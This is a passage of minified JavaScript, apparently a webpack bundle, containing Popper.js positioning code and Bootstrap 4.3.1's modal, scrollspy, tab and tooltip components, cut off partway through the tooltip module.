0!==o?o:t.gpuAcceleration),a=D(t=p(e.instance.popper)),s={position:s.position},r=R(e,window.devicePixelRatio<2||!q),i="bottom"===i?"top":"bottom",n="right"===n?"left":"right",l=I("transform"),c=void 0,u=void 0,u="bottom"==i?"HTML"===t.nodeName?-t.clientHeight+r.bottom:-a.height+r.bottom:r.top,c="right"==n?"HTML"===t.nodeName?-t.clientWidth+r.right:-a.width+r.right:r.left,a=(o&&l?(s[l]="translate3d("+c+"px, "+u+"px, 0)",s[i]=0,s[n]=0,s.willChange="transform"):(t="right"==n?-1:1,s[i]=u*("bottom"==i?-1:1),s[n]=c*t,s.willChange=i+", "+n),{"x-placement":e.placement});return e.attributes=b({},a,e.attributes),e.styles=b({},s,e.styles),e.arrowStyles=b({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,i;return P(e.instance.popper,e.styles),t=e.instance.popper,i=e.attributes,Object.keys(i).forEach(function(e){!1!==i[e]?t.setAttribute(e,i[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&P(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,i,n,s){return s=$(s,t,e,i.positionFixed),s=k(i.placement,s,t,e,i.modifiers.flip.boundariesElement,i.modifiers.flip.padding),t.setAttribute("x-placement",s),P(t,{position:i.positionFixed?"fixed":"absolute"}),i},gpuAcceleration:void 0}}},e=(e(M,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=$(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=k(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=E(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=F(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,B(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[I("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=z(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return W.call(this)}}]),M);function M(e,t){var i=this,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},s=this,o=M;if(!(s instanceof o))throw new TypeError("Cannot call a class as a function");this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=N(this.update.bind(this)),this.options=b({},M.Defaults,n),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(b({},M.Defaults.modifiers,n.modifiers)).forEach(function(e){i.options.modifiers[e]=b({},M.Defaults.modifiers[e]||{},n.modifiers?n.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return b({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&a(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return e.Utils=("undefined"!=typeof window?window:Z).PopperUtils,e.placements=V,e.Defaults=J,e},"object"===t(n)&&void 0!==i?i.exports=e():void 0!==(o="function"==typeof(o=e)?o.call(n,s,n,i):o)&&(i.exports=o)}.call(n,function(){return this}())},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},n=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(116)),l=c(i(158));function c(e){return e&&e.__esModule?e:{default:e}}var u="modal",d="bs.modal",h="."+d,p=r.default.fn[u],f={backdrop:!0,keyboard:!0,focus:!0,show:!0},m={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},g={HIDE:"hide"+h,HIDDEN:"hidden"+h,SHOW:"show"+h,SHOWN:"shown"+h,FOCUSIN:"focusin"+h,RESIZE:"resize"+h,CLICK_DISMISS:"click.dismiss"+h,KEYDOWN_DISMISS:"keydown.dismiss"+h,MOUSEUP_DISMISS:"mouseup.dismiss"+h,MOUSEDOWN_DISMISS:"mousedown.dismiss"+h,CLICK_DATA_API:"click"+h+".data-api"},v="modal-dialog-scrollable",b="modal-scrollbar-measure",y="modal-backdrop",D="modal-open",_="fade",C="show",w=".modal-dialog",k=".modal-body",i='[data-toggle="modal"]',$='[data-dismiss="modal"]',x=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",S=".sticky-top",E=(n(T,[{key:"toggle",value:function(e){return this._isShown?this.hide():this.show(e)}},{key:"show",value:function(e){var t,i=this;this._isShown||this._isTransitioning||((0,r.default)(this._element).hasClass(_)&&(this._isTransitioning=!0),t=r.default.Event(g.SHOW,{relatedTarget:e}),(0,r.default)(this._element).trigger(t),this._isShown)||t.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),(0,r.default)(this._element).on(g.CLICK_DISMISS,$,function(e){return i.hide(e)}),(0,r.default)(this._dialog).on(g.MOUSEDOWN_DISMISS,function(){(0,r.default)(i._element).one(g.MOUSEUP_DISMISS,function(e){(0,r.default)(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return i._showElement(e)}))}},{key:"hide",value:function(e){var t=this;e&&e.preventDefault(),this._isShown&&!this._isTransitioning&&(e=r.default.Event(g.HIDE),(0,r.default)(this._element).trigger(e),this._isShown)&&!e.isDefaultPrevented()&&((e=(this._isShown=!1,r.default)(this._element).hasClass(_))&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),(0,r.default)(document).off(g.FOCUSIN),(0,r.default)(this._element).removeClass(C),(0,r.default)(this._element).off(g.CLICK_DISMISS),(0,r.default)(this._dialog).off(g.MOUSEDOWN_DISMISS),e?(e=l.default.getTransitionDurationFromElement(this._element),(0,r.default)(this._element).one(l.default.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(e)):this._hideModal())}},{key:"dispose",value:function(){[window,this._element,this._dialog].forEach(function(e){return(0,r.default)(e).off(h)}),(0,r.default)(document).off(g.FOCUSIN),r.default.removeData(this._element,d),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}},{key:"handleUpdate",value:function(){this._adjustDialog()}},{key:"_getConfig",value:function(e){return e=o({},f,e),l.default.typeCheckConfig(u,e,m),e}},{key:"_showElement",value:function(e){function t(){i._config.focus&&i._element.focus(),(i._isTransitioning=!1,r.default)(i._element).trigger(s)}var i=this,n=(0,r.default)(this._element).hasClass(_),s=(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),(0,r.default)(this._dialog).hasClass(v)?this._dialog.querySelector(k).scrollTop=0:this._element.scrollTop=0,n&&l.default.reflow(this._element),(0,r.default)(this._element).addClass(C),this._config.focus&&this._enforceFocus(),r.default.Event(g.SHOWN,{relatedTarget:e}));n?(e=l.default.getTransitionDurationFromElement(this._dialog),(0,r.default)(this._dialog).one(l.default.TRANSITION_END,t).emulateTransitionEnd(e)):t()}},{key:"_enforceFocus",value:function(){var t=this;(0,r.default)(document).off(g.FOCUSIN).on(g.FOCUSIN,function(e){document!==e.target&&t._element!==e.target&&0===(0,r.default)(t._element).has(e.target).length&&t._element.focus()})}},{key:"_setEscapeEvent",value:function(){var t=this;this._isShown&&this._config.keyboard?(0,r.default)(this._element).on(g.KEYDOWN_DISMISS,function(e){27===e.which&&(e.preventDefault(),t.hide())}):this._isShown||(0,r.default)(this._element).off(g.KEYDOWN_DISMISS)}},{key:"_setResizeEvent",value:function(){var t=this;this._isShown?(0,r.default)(window).on(g.RESIZE,function(e){return t.handleUpdate(e)}):(0,r.default)(window).off(g.RESIZE)}},{key:"_hideModal",value:function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){(0,r.default)(document.body).removeClass(D),e._resetAdjustments(),e._resetScrollbar(),(0,r.default)(e._element).trigger(g.HIDDEN)})}},{key:"_removeBackdrop",value:function(){this._backdrop&&((0,r.default)(this._backdrop).remove(),this._backdrop=null)}},{key:"_showBackdrop",value:function(e){var t,i=this,n=(0,r.default)(this._element).hasClass(_)?_:"";this._isShown&&this._config.backdrop?(this._backdrop=document.createElement("div"),this._backdrop.className=y,n&&this._backdrop.classList.add(n),(0,r.default)(this._backdrop).appendTo(document.body),(0,r.default)(this._element).on(g.CLICK_DISMISS,function(e){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())}),n&&l.default.reflow(this._backdrop),(0,r.default)(this._backdrop).addClass(C),e&&(n?(n=l.default.getTransitionDurationFromElement(this._backdrop),(0,r.default)(this._backdrop).one(l.default.TRANSITION_END,e).emulateTransitionEnd(n)):e())):!this._isShown&&this._backdrop?((0,r.default)(this._backdrop).removeClass(C),n=function(){i._removeBackdrop(),e&&e()},(0,r.default)(this._element).hasClass(_)?(t=l.default.getTransitionDurationFromElement(this._backdrop),(0,r.default)(this._backdrop).one(l.default.TRANSITION_END,n).emulateTransitionEnd(t)):n()):e&&e()}},{key:"_adjustDialog",value:function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")}},{key:"_resetAdjustments",value:function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}},{key:"_checkScrollbar",value:function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}},{key:"_setScrollbar",value:function(){var e,t,s=this;this._isBodyOverflowing&&(e=[].slice.call(document.querySelectorAll(x)),t=[].slice.call(document.querySelectorAll(S)),(0,r.default)(e).each(function(e,t){var i=t.style.paddingRight,n=(0,r.default)(t).css("padding-right");(0,r.default)(t).data("padding-right",i).css("padding-right",parseFloat(n)+s._scrollbarWidth+"px")}),(0,r.default)(t).each(function(e,t){var i=t.style.marginRight,n=(0,r.default)(t).css("margin-right");(0,r.default)(t).data("margin-right",i).css("margin-right",parseFloat(n)-s._scrollbarWidth+"px")}),e=document.body.style.paddingRight,t=(0,r.default)(document.body).css("padding-right"),(0,r.default)(document.body).data("padding-right",e).css("padding-right",parseFloat(t)+this._scrollbarWidth+"px")),(0,r.default)(document.body).addClass(D)}},{key:"_resetScrollbar",value:function(){var e=[].slice.call(document.querySelectorAll(x)),e=((0,r.default)(e).each(function(e,t){var i=(0,r.default)(t).data("padding-right");(0,r.default)(t).removeData("padding-right"),t.style.paddingRight=i||""}),[].slice.call(document.querySelectorAll(""+S))),e=((0,r.default)(e).each(function(e,t){var i=(0,r.default)(t).data("margin-right");void 0!==i&&(0,r.default)(t).css("margin-right",i).removeData("margin-right")}),(0,r.default)(document.body).data("padding-right"));(0,r.default)(document.body).removeData("padding-right"),document.body.style.paddingRight=e||""}},{key:"_getScrollbarWidth",value:function(){var e=document.createElement("div"),t=(e.className=b,document.body.appendChild(e),e.getBoundingClientRect().width-e.clientWidth);return document.body.removeChild(e),t}}],[{key:"_jQueryInterface",value:function(i,n){return this.each(function(){var e=(0,r.default)(this).data(d),t=o({},f,(0,r.default)(this).data(),"object"===(void 0===i?"undefined":s(i))&&i?i:{});if(e||(e=new T(this,t),(0,r.default)(this).data(d,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i](n)}else t.show&&e.show(n)})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),T);function T(e,t){if(!(this instanceof T))throw new TypeError("Cannot call a class as a function");this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(w),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}(0,r.default)(document).on(g.CLICK_DATA_API,i,function(e){var t=this,i=void 0,n=l.default.getSelectorFromElement(this),n=(n&&(i=document.querySelector(n)),(0,r.default)(i).data(d)?"toggle":o({},(0,r.default)(i).data(),(0,r.default)(this).data())),s=("A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault(),(0,r.default)(i).one(g.SHOW,function(e){e.isDefaultPrevented()||s.one(g.HIDDEN,function(){(0,r.default)(t).is(":visible")&&t.focus()})}));E._jQueryInterface.call((0,r.default)(i),n,this)}),r.default.fn[u]=E._jQueryInterface,r.default.fn[u].Constructor=E,r.default.fn[u].noConflict=function(){return r.default.fn[u]=p,E._jQueryInterface},t.default=E},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},o=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=c(i(116)),l=c(i(158));function c(e){return e&&e.__esModule?e:{default:e}}var u="scrollspy",d="bs.scrollspy",h="."+d,p=r.default.fn[u],f={offset:10,method:"auto",target:""},m={offset:"number",method:"string",target:"(string|element)"},g={ACTIVATE:"activate"+h,SCROLL:"scroll"+h,LOAD_DATA_API:"load"+h+".data-api"},v="dropdown-item",b="active",y='[data-spy="scroll"]',D=".nav, .list-group",_=".nav-link",C=".nav-item",w=".list-group-item",k=".dropdown",$=".dropdown-item",x=".dropdown-toggle",S="offset",E="position",T=(o(F,[{key:"refresh",value:function(){var t=this,e=this._scrollElement===this._scrollElement.window?S:E,n="auto"===this._config.method?e:this._config.method,s=n===E?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),[].slice.call(document.querySelectorAll(this._selector)).map(function(e){var t=void 0,e=l.default.getSelectorFromElement(e);if(t=e?document.querySelector(e):t){var i=t.getBoundingClientRect();if(i.width||i.height)return[(0,r.default)(t)[n]().top+s,e]}return null}).filter(function(e){return e}).sort(function(e,t){return e[0]-t[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})}},{key:"dispose",value:function(){r.default.removeData(this._element,d),(0,r.default)(this._scrollElement).off(h),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null}},{key:"_getConfig",value:function(e){var t;return"string"!=typeof(e=s({},f,"object"===(void 0===e?"undefined":n(e))&&e?e:{})).target&&((t=(0,r.default)(e.target).attr("id"))||(t=l.default.getUID(u),(0,r.default)(e.target).attr("id",t)),e.target="#"+t),l.default.typeCheckConfig(u,e,m),e}},{key:"_getScrollTop",value:function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop}},{key:"_getScrollHeight",value:function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}},{key:"_getOffsetHeight",value:function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height}},{key:"_process",value:function(){var e=this._getScrollTop()+this._config.offset,t=this._getScrollHeight(),i=this._config.offset+t-this._getOffsetHeight();if(this._scrollHeight!==t&&this.refresh(),i<=e)t=this._targets[this._targets.length-1],this._activeTarget!==t&&this._activate(t);else if(this._activeTarget&&e<this._offsets[0]&&0<this._offsets[0])this._activeTarget=null,this._clear();else for(var n=this._offsets.length;n--;)this._activeTarget!==this._targets[n]&&e>=this._offsets[n]&&(void 0===this._offsets[n+1]||e<this._offsets[n+1])&&this._activate(this._targets[n])}},{key:"_activate",value:function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),e=(0,r.default)([].slice.call(document.querySelectorAll(e.join(","))));(e.hasClass(v)?(e.closest(k).find(x).addClass(b),e):(e.addClass(b),e.parents(D).prev(_+", "+w).addClass(b),e.parents(D).prev(C).children(_))).addClass(b),(0,r.default)(this._scrollElement).trigger(g.ACTIVATE,{relatedTarget:t})}},{key:"_clear",value:function(){[].slice.call(document.querySelectorAll(this._selector)).filter(function(e){return e.classList.contains(b)}).forEach(function(e){return e.classList.remove(b)})}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,r.default)(this).data(d),t="object"===(void 0===i?"undefined":n(i))&&i;if(e||(e=new F(this,t),(0,r.default)(this).data(d,e)),"string"==typeof i){if(void 0===e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return f}}]),F);function F(e,t){var i=this;if(!(this instanceof F))throw new TypeError("Cannot call a class as a function");this._element=e,this._scrollElement="BODY"===e.tagName?window:e,this._config=this._getConfig(t),this._selector=this._config.target+" "+_+","+this._config.target+" "+w+","+this._config.target+" "+$,this._offsets=[],this._targets=[],this._activeTarget=null,(this._scrollHeight=0,r.default)(this._scrollElement).on(g.SCROLL,function(e){return i._process(e)}),this.refresh(),this._process()}(0,r.default)(window).on(g.LOAD_DATA_API,function(){for(var e=[].slice.call(document.querySelectorAll(y)),t=e.length;t--;){var i=(0,r.default)(e[t]);T._jQueryInterface.call(i,i.data())}}),r.default.fn[u]=T._jQueryInterface,r.default.fn[u].Constructor=T,r.default.fn[u].noConflict=function(){return r.default.fn[u]=p,T._jQueryInterface},t.default=T},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=function(e,t,i){return t&&s(e.prototype,t),i&&s(e,i),e};function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=o(i(116)),l=o(i(158));function o(e){return e&&e.__esModule?e:{default:e}}var a="bs.tab",i="."+a,c=r.default.fn.tab,u={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,CLICK_DATA_API:"click.bs.tab.data-api"},d="dropdown-menu",h="active",p="disabled",f="fade",m="show",g=".dropdown",v=".nav, .list-group",b=".active",y="> li > .active",i='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',D=".dropdown-toggle",_="> .dropdown-menu .active",C=(n(w,[{key:"show",value:function(){var e,t,i,n,s,o,a=this;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&(0,r.default)(this._element).hasClass(h)||(0,r.default)(this._element).hasClass(p)||(t=(n=e=void 0,r.default)(this._element).closest(v)[0],i=l.default.getSelectorFromElement(this._element),t&&(s="UL"===t.nodeName||"OL"===t.nodeName?y:b,n=(n=r.default.makeArray((0,r.default)(t).find(s)))[n.length-1]),s=r.default.Event(u.HIDE,{relatedTarget:this._element}),o=r.default.Event(u.SHOW,{relatedTarget:n}),n&&(0,r.default)(n).trigger(s),(0,r.default)(this._element).trigger(o),o.isDefaultPrevented())||s.isDefaultPrevented()||(i&&(e=document.querySelector(i)),this._activate(this._element,t),o=function(){var e=r.default.Event(u.HIDDEN,{relatedTarget:a._element}),t=r.default.Event(u.SHOWN,{relatedTarget:n});(0,r.default)(n).trigger(e),(0,r.default)(a._element).trigger(t)},e?this._activate(e,e.parentNode,o):o())}},{key:"dispose",value:function(){r.default.removeData(this._element,a),this._element=null}},{key:"_activate",value:function(e,t,i){function n(){return s._transitionComplete(e,o,i)}var s=this,o=(!t||"UL"!==t.nodeName&&"OL"!==t.nodeName?(0,r.default)(t).children(b):(0,r.default)(t).find(y))[0],t=i&&o&&(0,r.default)(o).hasClass(f);o&&t?(t=l.default.getTransitionDurationFromElement(o),(0,r.default)(o).removeClass(m).one(l.default.TRANSITION_END,n).emulateTransitionEnd(t)):n()}},{key:"_transitionComplete",value:function(e,t,i){var n;t&&((0,r.default)(t).removeClass(h),(n=(0,r.default)(t.parentNode).find(_)[0])&&(0,r.default)(n).removeClass(h),"tab"===t.getAttribute("role"))&&t.setAttribute("aria-selected",!1),(0,r.default)(e).addClass(h),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),l.default.reflow(e),e.classList.contains(f)&&e.classList.add(m),e.parentNode&&(0,r.default)(e.parentNode).hasClass(d)&&((n=(0,r.default)(e).closest(g)[0])&&(t=[].slice.call(n.querySelectorAll(D)),(0,r.default)(t).addClass(h)),e.setAttribute("aria-expanded",!0)),i&&i()}}],[{key:"_jQueryInterface",value:function(i){return this.each(function(){var e=(0,r.default)(this),t=e.data(a);if(t||(t=new w(this),e.data(a,t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})}},{key:"VERSION",get:function(){return"4.3.1"}}]),w);function w(e){if(!(this instanceof w))throw new TypeError("Cannot call a class as a function");this._element=e}(0,r.default)(document).on(u.CLICK_DATA_API,i,function(e){e.preventDefault(),C._jQueryInterface.call((0,r.default)(this),"show")}),r.default.fn.tab=C._jQueryInterface,r.default.fn.tab.Constructor=C,r.default.fn.tab.noConflict=function(){return r.default.fn.tab=c,C._jQueryInterface},t.default=C},function(e,t,i){Object.defineProperty(t,"__esModule",{value:!0});var n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i,n=arguments[t];for(i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(e,t,i){return t&&a(e.prototype,t),i&&a(e,i),e};function a(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=i(168),l=d(i(116)),c=d(i(163)),u=d(i(158));function d(e){return e&&e.__esModule?e:{default:e}}var h="tooltip",p="bs.tooltip",f="."+p,m=l.default.fn[h],g="bs-tooltip",v=new RegExp("(^|\\s)"+g+"\\S+","g"),b=["sanitize","whiteList","sanitizeFn"],y={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},D={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},_={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:r.DefaultWhitelist},C="show",w="out",k={HIDE:"hide"+f,HIDDEN:"hidden"+f,SHOW:"show"+f,SHOWN:"shown"+f,INSERTED:"inserted"+f,CLICK:"click"+f,FOCUSIN:"focusin"+f,FOCUSOUT:"focusout"+f,MOUSEENTER:"mouseenter"+f,MOUSELEAVE:"mouseleave"+f},$="fade",x="show",S=".tooltip-inner",E=".arrow",T="hover",F="focus",I="click",A="manual",P=(o(O,[{key:"enable",value:function(){this._isEnabled=!0}},{key:"disable",value:function(){this._isEnabled=!1}},{key:"toggleEnabled",value:function(){this._isEnabled=!this._isEnabled}},{key:"toggle",value:function(e){var t,i;this._isEnabled&&(e?(t=this.constructor.DATA_KEY,(i=(0,l.default)(e.currentTarget).data(t))||(i=new this.constructor(e.currentTarget,this._getDelegateConfig()),(0,l.default)(e.currentTarget).data(t,i)),i._activeTrigger.click=!i._activeTrigger.click,i._isWithActiveTrigger()?i._enter(null,i):i._leave(null,i)):(0,l.default)(this.getTipElement()).hasClass(x)?this._leave(null,this):this._enter(null,this))}},{key:"dispose",value:function(){clearTimeout(this._timeout),l.default.removeData(this.element,this.constructor.DATA_KEY),(0,l.default)(this.element).off(this.constructor.EVENT_KEY),(0,l.default)(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&(0,l.default)(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null}},{key:"show",value:function(){var t=this;if("none"===(0,l.default)(this.element).css("display"))throw new Error("Please use show on visible elements");var e,i,n=l.default.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&((0,l.default)(this.element).trigger(n),i=u.default.findShadowRoot(this.element),i=l.default.contains(null!==i?i:this.element.ownerDocument.documentElement,this.element),!n.isDefaultPrevented())&&i&&(n=this.getTipElement(),i=u.default.getUID(this.constructor.NAME),n.setAttribute("id",i),this.element.setAttribute("aria-describedby",i),this.setContent(),this.config.animation&&(0,l.default)(n).addClass($),i="function"==typeof this.config.placement?this.config.placement.call(this,n,this.element):this.config.placement,i=this._getAttachment(i),this.addAttachmentClass(i),e=this._getContainer(),(0,l.default)(n).data(this.constructor.DATA_KEY,this),l.default.contains(this.element.ownerDocument.documentElement,this.tip)||(0,l.default)(n).appendTo(e),(0,l.default)(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new c.default(this.element,n,{placement:i,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:E},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}}),(0,l.default)(n).addClass(x),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().on("mouseover",null,l.default.noop),e=function(){t.config.animation&&t._fixTransition();var e=t._hoverState;(t._hoverState=null,l.default)(t.element).trigger(t.constructor.Event.SHOWN),e===w&&t._leave(null,t)},(0,l.default)(this.tip).hasClass($)?(i=u.default.getTransitionDurationFromElement(this.tip),(0,l.default)(this.tip).one(u.default.TRANSITION_END,e).emulateTransitionEnd(i)):e())}},{key:"hide",value:function(e){function t(){i._hoverState!==C&&n.parentNode&&n.parentNode.removeChild(n),i._cleanTipClass(),i.element.removeAttribute("aria-describedby"),(0,l.default)(i.element).trigger(i.constructor.Event.HIDDEN),null!==i._popper&&i._popper.destroy(),e&&e()}var i=this,n=this.getTipElement(),s=l.default.Event(this.constructor.Event.HIDE);(0,l.default)(this.element).trigger(s),s.isDefaultPrevented()||((0,l.default)(n).removeClass(x),"ontouchstart"in document.documentElement&&(0,l.default)(document.body).children().off("mouseover",null,l.default.noop),this._activeTrigger[I]=!1,this._activeTrigger[F]=!1,(this._activeTrigger[T]=!1,l.default)(this.tip).hasClass($)?(s=u.default.getTransitionDurationFromElement(n),(0,l.default)(n).one(u.default.TRANSITION_END,t).emulateTransitionEnd(s)):t(),this._hoverState="")}},{key:"update",value:function(){null!==this._popper&&this._popper.scheduleUpdate()}},{key:"isWithContent",value:function(){return Boolean(this.getTitle())}},{key:"addAttachmentClass",value:function(e){(0,l.default)(this.getTipElement()).addClass(g+"-"+e)}},{key:"getTipElement",value:function(){return this.tip=this.tip||(0,l.default)(this.config.template)[0],this.tip}},{key:"setContent",value:function(){var e=this.getTipElement();this.setElementContent((0,l.default)(e.querySelectorAll(S)),this.getTitle()),(0,l.default)(e).removeClass($+" "+x)}},{key:"setElementContent",value:function(e,t){"object"===(void 0===t?"undefined":s(t))&&(t.nodeType||t.jquery)?this.config.html?(0,l.default)(t).parent().is(e)||e.empty().append(t):e.text((0,l.default)(t).text()):this.config.html?(this.config.sanitize&&(t=(0,r.sanitizeHtml)(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t)}},{key:"getTitle",value:function(){return this.element.getAttribute("data-original-title")||("function"==typeof this.config.title?this.config.title.call(this.element):this.config.title)}},{key:"_getOffset",value:function(){var t=this,e={};return"function"==typeof this.config.offset?e.fn=function(e){return 